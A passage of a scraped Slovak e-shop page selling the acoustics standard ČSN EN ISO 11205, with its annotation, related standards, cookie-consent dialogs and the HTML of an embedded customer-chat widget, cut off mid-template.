      <h3>QR kód: <a href="/help.html?var=help_qr" rel="nofollow" title="Čo je QR kód?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://eshop.normservis.sk/norma/csneniso-11205-1.4.2010.html&amp;size=120x120" class="img-responsive btn_center" alt="QR kód" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Kategórie - podobné normy:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=17&amp;ics2=140&amp;ics3=01" rel="nofollow">Akustická měření a snižování hluku obecně</a><br /></p>
      </div>
      </div>
            <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Anotácia textu normy ČSN EN ISO 11205 (011618):</h2>
        <p class="justify_p"><p>Tato mezinárodní norma stanovuje technickou metodu (třída přesnosti 2) pro určování hladin emisního akustického tlaku strojů in situ na stanovištích obsluhy a dalších stanovených místech pomocí akustické intenzity. Je alternativou ISO 11201, ISO 11202 a ISO 11204 pro měření in situ. Je použitelná ve všech zkušebních prostředích, ve kterých je zajištěno, že požadavky na hluk pozadí a indikátory pole jsou splněny.</p>
<p>Tato mezinárodní norma je použitelná u všech zařízení vyzařujících stacionární širokopásmový hluk. Hluk se může lišit mezi pracovními cykly a může buď obsahovat, nebo neobsahovat složky s diskrétními frekvencemi nebo úzkými pásmy</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
          <div class="row clearfix print_hide">
      <div class="col-lg-12">
        <h2 class="detail_h2">Náhľad normy ČSN EN ISO 11205 (011618)</h2>
                  <div class="nahled_normy_new">                                                     
            <a href="https://www.normservis.cz/download/view/csn/01/85629/85629_nahled.pdf" title="náhľad ČSN EN ISO 11205 1.4.2010" target="_blank" class="btn btn-warning">Zobraziť náhľad</a>
          </div>  
             
      </div>
      </div>
              <div class="row clearfix print_hide">   
          <div class="col-lg-12">
            <h2 class="detail_h2">Podobné normy:</h2>
          </div>
          <div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norma/csneniso-3743-2-1.3.2010.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="ČSN EN ISO 3743-2 - 1.3.2010" title="ČSN EN ISO 3743-2 - 1.3.2010"><img src="/images/norm/default/norm_csn_sk.jpg" alt="ČSN EN ISO 3743-2" class="img-responsive" />ČSN EN ISO 3743-2..</a></div><p class="podobne_produkty"> <span class="red_bold"> NEPLATNÁ</span><br /><strong>1.3.2010</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norma/csneniso-3746-1.6.2011.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="ČSN EN ISO 3746 - 1.6.2011" title="ČSN EN ISO 3746 - 1.6.2011"><img src="/images/norm/default/norm_csn_sk.jpg" alt="ČSN EN ISO 3746" class="img-responsive" />ČSN EN ISO 3746..</a></div><p class="podobne_produkty"><strong>1.6.2011</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norma/csneniso-3741-1.4.2011.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="ČSN EN ISO 3741 - 1.4.2011" title="ČSN EN ISO 3741 - 1.4.2011"><img src="/images/norm/default/norm_csn_sk.jpg" alt="ČSN EN ISO 3741" class="img-responsive" />ČSN EN ISO 3741..</a></div><p class="podobne_produkty"><strong>1.4.2011</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norma/csneniso-3745-1.9.2012.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="ČSN EN ISO 3745 - 1.9.2012" title="ČSN EN ISO 3745 - 1.9.2012"><img src="/images/norm/default/norm_csn_sk.jpg" alt="ČSN EN ISO 3745" class="img-responsive" />ČSN EN ISO 3745..</a></div><p class="podobne_produkty"><strong>1.9.2012</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norma/csneniso-11546-1-1.3.2010.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="ČSN EN ISO 11546-1 - 1.3.2010" title="ČSN EN ISO 11546-1 - 1.3.2010"><img src="/images/norm/default/norm_csn_sk.jpg" alt="ČSN EN ISO 11546-1" class="img-responsive" />ČSN EN ISO 11546-1..</a></div><p class="podobne_produkty"><strong>1.3.2010</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norma/csneniso-11546-2-1.3.2010.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="ČSN EN ISO 11546-2 - 1.3.2010" title="ČSN EN ISO 11546-2 - 1.3.2010"><img src="/images/norm/default/norm_csn_sk.jpg" alt="ČSN EN ISO 11546-2" class="img-responsive" />ČSN EN ISO 11546-2..</a></div><p class="podobne_produkty"><strong>1.3.2010</strong></p></div>        </div>
        <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Odporúčame:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-ss-2 col-print-2">
<a href="/aktualizace-norem.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_norem.jpg" width="128" height="128" alt="Aktualizácia technických noriem" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-ss-10 col-print-10">
    <h3 class="remove-top nadpis_dopo">Aktualizácia technických noriem</h3>
    <p>
      <strong>Chcete mať istotu, že používate len platné technické normy?</strong> <br />
      Ponúkame Vám riešenie, ktoré Vám zaistí mesačný prehľad o aktuálnosti noriem, ktoré používate. <br />
     <br />
      Chcete vedieť viac informácií ? Pozrite sa na <a href="/aktualizace-norem.html" target="_blank">túto stránku</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Tovar</span>
                  <a href="/publisher/">Normy</a>
                  <a href="/stranka/publikace.html">Publikácie</a>
                  <a href="/stranka/software.html">Software</a>
                  <a href="/stranka/sluzby.html">Služby</a>  <br />
                <span class="nadpis">vyhľadávanie</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Bežné hľadanie</a>
                  <a href="/search2.html" rel="nofollow">Rozšírené hľadanie</a>
                  <a href="/stranka/dle-oboru.html">Hľadanie podľa odborov</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Spôsob úhrady</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Platobnou kartou</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Dobierkou</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Zálohovou faktúrou</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Prevodným príkazom</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">V hotovosti</a><br />
                <a href="/card-online.html" rel="nofollow">Úhrada objednávky - platba online</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Možnosti objednania</span>
                  <a href="/">eShop - online</a>
                  <a href="/stranka/contact.html">Telefón: +420 566 621 759</a>
                  <a href="/stranka/contact.html">Fax: +420 566 522 104</a>
                  <a href="mailto:eshop@normservis.sk">eshop@normservis.sk</a>
                  <a href="/stranka/contact.html">V sídle spoločnosti</a><br />
                <span class="nadpis">Novinky</span> 
                  <a href="/nove-normy.html">Nové normy</a>
                  <a href="/stranka/rss.html">RSS novinky</a>
                  <a href="/stranka/vestnik.html">Vestník</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sídlo spoločnosti</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sázavou 460</p>
                  <p>591 01 Žďár nad Sázavou</p>
                  <p>Česká republika</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@normservis.sk" class="no_block" title="Napíšte nám email"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                
                <a href="/stranka/mapa-webu.html">Mapa webu</a>
                <a href="http://www.normservis.cz" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Návrhy na zlepšenie</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodné podmienky</a>                                                                                                     
                <a href="/stranka/ochrana-osobnich-udaju.html" rel="nofollow">Ochrana osobných údajov</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Podľa zákona o evidencii tržieb je predávajúci povinný vystaviť kupujúcemu účtenku. Zároveň je povinný zaevidovať prijatú tržbu u správcu dane online; v prípade technického výpadku potom najneskôr do 48 hodín.</span>
              </div>                                               -->
           </div>  
                           <div class="row display-flex">
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2016white.png" width="165" height="61" alt="SHOP ROKU 2016: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2017-white.png" width="165" height="61" alt="SHOP ROKU 2017: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2018-white.png" width="165" height="61" alt="SHOP ROKU 2018: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2021-white.png" width="165" height="61" alt="SHOP ROKU 2021: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2022-white.png" width="165" height="61" alt="SHOP ROKU 2022: Software" class="shopRoku img-responsive">
                </a>  
              </div>
           </div>   
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Tento web používa cookies. Ďalším prechádzaním tohto webu vyjadrujete súhlas s ich používaním. <a href="/stranka/cookies.html" class="link-cookies">Viac informácií</a> / <a onClick="rozumim();" class="link-cookies-ok">Rozumiem</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Posledná aktualizácia: 2026-01-23 (Počet položiek: 2 257 393) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Potrebujeme váš <a href="/stranka/cookies.html">súhlas</a> na využitie jednotlivých dát, aby sa vám okrem iného mohli ukazovať informácie týkajúce sa vašich záujmov. Súhlas udelíte kliknutím na tlačidlo „OK“.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Nastavenia</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Súhlas môžete odmietnuť <a href="#" id="disable-cookies">tu</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Nastavenia                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Zavrieť" title="Zavrieť" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Tu máte možnosť prispôsobiť si nastavenia súborov cookies v súlade s vlastnými preferenciami.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technické cookies                          </div>
                          <div class="popis cookies-technical">
                              Tieto cookies sú nevyhnutné pro správne fungovanie webu a všetkých funkcií, ktoré webové stránky ponúka. Technické cookies nemôžu byť vypnuté, pretože sú zodpovedné za uchovávanie produktov v košíku, nastavenie filtrov, prevedenie nákupného procesu, zoznamu obľúbených a nastavenia súkromia.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytické cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytické cookies nám umožňujú meranie výkonu nášho webu a našich reklamných kampaní. Ich pomocou určujeme počet návštev a zdroje návštev našich webových stránok. Dáta získané pomocou týchto cookies spracovávame súhrnne, bez použitia identifikátorov, ktoré ukazujú na konkrétnych užívateľov nášho webu. Pokiaľ vypnete používanie analytických cookies vo vzťahu k Vašej návšteve, strácame možnosť analýzy výkonu a optimalizácie našich opatrení.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalizované súbory cookie                          </div>
                          <div class="popis cookies-personal">           
                              Používame taktiež súbory cookie a ďalšie technológie, aby sme prispôsobili náš obchod potrebám a záujmom našich zákazníkov a pripravili tak pre Vás výnimočné nákupné skúsenosti.           
                              Vďaka použitiu personalizovaných súborov cookie sa môžeme vyvarovať vysvetľovaniu nežiaducich informácií, ako sú nezodpovedajúce odporúčania výrobkov alebo neužitočné mimoriadne ponuky. Navyše nám používanie personalizovaných súborov cookie umožňuje ponúkať vám dodatočné funkcie, ako napríklad odporúčania výrobkov prispôsobených vašim potrebám.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Reklamné cookies                          </div>
                          <div class="popis cookies-ads">
                              Reklamné cookies používame my alebo naši partneri, aby sme Vám mohli zobraziť vhodné obsahy alebo reklamy tak na našich stránkach, ako aj na stránkach tretích subjektov. Vďaka tomu môžeme vytvárať profily založené na Vašich záujmoch, takzvané pseudonymizované profily.                              Na základe týchto informácií nie je spravidla možná bezprostredná identifikácia Vašej osoby, pretože sú používané iba pseudonymizované údaje. Ak nevyjadríte súhlas, nebudete príjemcom obsahov a reklám prispôsobených vašim záujmom.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Potrebujeme váš <a href="/stranka/cookies.html">súhlas</a> na využitie jednotlivých dát, aby sa vám okrem iného mohli ukazovať informácie týkajúce sa vašich záujmov.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Súhlasím s použitím vybraných cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Súhlasím s použitím všetkých cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.cz/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-iframe-content
body_size: 7158
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Jsme online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.sk%2Fnorma%2Fcsneniso-11205-1.4.2010.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Prosím vyplňte následující informace k zahájení chatu.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.sk%2Fnorma%2Fcsneniso-11205-1.4.2010.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.sk%2Fnorma%2Fcsneniso-11205-1.4.2010.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Všichni operátoři jsou offline, využijte prosím formulář níže.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.sk%2Fnorma%2Fcsneniso-11205-1.4.2010.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
